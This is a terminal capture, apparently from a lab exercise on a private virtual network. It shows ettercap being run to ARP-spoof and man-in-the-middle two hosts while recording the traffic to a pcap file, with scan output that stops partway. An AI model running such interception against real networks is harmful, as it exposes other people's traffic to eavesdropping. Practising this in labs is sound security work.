 ubuntu@ubuntu: ~
[./src/ec_network.c:pcap_winit:125]
pcap_dump_open: /home/ubuntu/capture_mitm.pcap/10.0.2.4//10.0.2.1/: Not a directory
ubuntu@ubuntu:~$ sudo ettercap -Tq -M arp:remote -w /home/ubuntu/capture_mitm.pcap /10.0.2.4//10.0.2.1/
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
enp0s3 -> 08:00:27:15:81:7B
10.0.2.5/255.255.255.0
fe80::a00:27ff:fe15:817b/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/enp0s3/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %